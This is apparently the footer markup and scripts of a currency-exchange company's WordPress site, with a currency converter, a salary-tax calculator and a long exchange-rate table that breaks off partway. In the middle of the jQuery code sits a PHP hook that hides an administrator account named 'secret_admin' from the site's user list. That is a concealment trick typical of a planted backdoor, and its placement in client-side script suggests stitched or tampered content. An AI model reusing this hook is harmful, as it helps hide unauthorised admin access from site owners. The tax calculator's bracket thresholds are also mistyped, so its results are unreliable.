</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768895074' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<link data-minify="1" rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=1768895075' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768895074" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768895074" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768895074" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768895074" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768895074" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768895074" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768895074" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768895075" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768895075" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":90124.699999999997089616954326629638671875},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":77119.020000000004074536263942718505859375},"GBP":{"code":"GBP","name":"Pound Sterling","rate":67017.89999999999417923390865325927734375},"JPY":{"code":"JPY","name":"Japanese Yen","rate":14280491.460000000894069671630859375},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":124823.16000000000349245965480804443359375},"AUD":{"code":"AUD","name":"Australian Dollar","rate":133755.51000000000931322574615478515625},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":627340.01000000000931322574615478515625},"CHF":{"code":"CHF","name":"Swiss Franc","rate":71681.039999999993597157299518585205078125},"SEK":{"code":"SEK","name":"Swedish Krona","rate":827276.160000000032596290111541748046875},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":154476.52999999999883584678173065185546875},"KRW":{"code":"KRW","name":"South Korean Won","rate":133303651.57999999821186065673828125},"ETH":{"code":"ETH","name":"Ether","rate":28.89999999999999857891452847979962825775146484375},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":678190.2299999999813735485076904296875},"MATIC":{"code":"MATIC","name":"Matic","rate":678190.2299999999813735485076904296875},"ETH_m":{"code":"ETH_m","name":"Ether","rate":28.89999999999999857891452847979962825775146484375},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":28.89999999999999857891452847979962825775146484375},"ETH_op":{"code":"ETH_op","name":"Ether","rate":28.89999999999999857891452847979962825775146484375},"ETH_base":{"code":"ETH_base","name":"Ether","rate":28.89999999999999857891452847979962825775146484375},"LTC":{"code":"LTC","name":"Litecoin","rate":1297.8800000000001091393642127513885498046875},"XRP":{"code":"XRP","name":"Ripple","rate":46234.6299999999973806552588939666748046875},"SOL":{"code":"SOL","name":"Solana","rate":690.6599999999999681676854379475116729736328125},"AED":{"code":"AED","name":"UAE Dirham","rate":330982.9600000000209547579288482666015625},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5903167.820000000298023223876953125},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7468982.540000000037252902984619140625},"AMD":{"code":"AMD","name":"Armenian Dram","rate":34086576.939999997615814208984375},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":161323.20999999999185092747211456298828125},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":82213102.75},"APE":{"code":"APE","name":"ApeCoin","rate":459819.900000000023283064365386962890625},"ARS":{"code":"ARS","name":"Argentine Peso","rate":129418514.2199999988079071044921875},"AWG":{"code":"AWG","name":"Aruban Florin","rate":162224.45999999999185092747211456298828125},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":153211.98999999999068677425384521484375},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":151376.51000000000931322574615478515625},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":180249.39999999999417923390865325927734375},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":11008427.77999999932944774627685546875},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":151004.66000000000349245965480804443359375},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":33979.5400000000008731149137020111083984375},"BIF":{"code":"BIF","name":"Burundian Franc","rate":266438383.87999999523162841796875},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":90124.699999999997089616954326629638671875},"BND":{"code":"BND","name":"Brunei Dollar","rate":115680.729999999995925463736057281494140625},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":624143.829999999958090484142303466796875},"BRL":{"code":"BRL","name":"Brazilian Real","rate":484095.8099999999976716935634613037109375},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":90124.699999999997089616954326629638671875},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8174585.84999999962747097015380859375},"BUSD":{"code":"BUSD","name":"Binance USD","rate":90124.699999999997089616954326629638671875},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":90124.699999999997089616954326629638671875},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1205950.58000000007450580596923828125},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":259061.47000000000116415321826934814453125},"BZD":{"code":"BZD","name":"Belize Dollar","rate":181004.8200000000069849193096160888671875},"CDF":{"code":"CDF","name":"Congolese Franc","rate":205309025.0200000107288360595703125},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":2026.359999999999899955582804977893829345703125},"CLP":{"code":"CLP","name":"Chilean Peso","rate":80011806.9699999988079071044921875},"COP":{"code":"COP","name":"Colombian Peso","rate":331788179.839999973773956298828125},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43861922.820000000298023223876953125},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2320711.00999999977648258209228515625},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8534414.4800000004470348358154296875},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1875272.84000000008381903171539306640625},"DAI":{"code":"DAI","name":"Dai","rate":90124.699999999997089616954326629638671875},"DAI_m":{"code":"DAI_m","name":"Dai","rate":90124.699999999997089616954326629638671875},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":16026193.1600000001490116119384765625},"DKK":{"code":"DKK","name":"Danish Krone","rate":576594.849999999976716935634613037109375},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":711233.78000000002793967723846435546875},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5727510.450000000186264514923095703125},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11719207.40000000037252902984619140625},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4274497.3399999998509883880615234375},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":14044901.2300000004470348358154296875},"EUROC":{"code":"EUROC","name":"EURC","rate":77174.050000000002910383045673370361328125},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":204835.42000000001280568540096282958984375},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":67017.89999999999417923390865325927734375},"GEL":{"code":"GEL","name":"Georgian Lari","rate":242435.4400000000023283064365386962890625},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":972438.390000000013969838619232177734375},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":67017.89999999999417923390865325927734375},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6669228.209999999962747097015380859375},"GNF":{"code":"GNF","name":"Guinean Franc","rate":787928340.34000003337860107421875},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":690090.589999999967403709888458251953125},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":90124.699999999997089616954326629638671875},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18828804.899999998509883880615234375},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":702822.78000000002793967723846435546875},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2373511.290000000037252902984619140625},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":581720.420000000041909515857696533203125},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11785565.4100000001490116119384765625},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":29736252.0199999995529651641845703125},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1529979007.28999996185302734375},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":284726.01000000000931322574615478515625},"INR":{"code":"INR","name":"Indian Rupee","rate":8203644.929999999701976776123046875},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":117902011.5900000035762786865234375},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3792988103.159999847412109375},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11282711.13000000081956386566162109375},"JEP":{"code":"JEP","name":"Jersey Pound","rate":67017.89999999999417923390865325927734375},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":14202740.58000000007450580596923828125},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":63898.41000000000349245965480804443359375},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11626086.24000000022351741790771484375},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7881404.969999999739229679107666015625},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":362460515.38999998569488525390625},"KMF":{"code":"KMF","name":"Comorian Franc","rate":38302990.710000000894069671630859375},"KPW":{"code":"KPW","name":"North Korean Won","rate":81112229.54999999701976776123046875},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":27759.669999999998253770172595977783203125},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":74999.4299999999930150806903839111328125},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":45779842.850000001490116119384765625},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1946251044.2400000095367431640625},"LBP":{"code":"LBP","name":"Lebanese 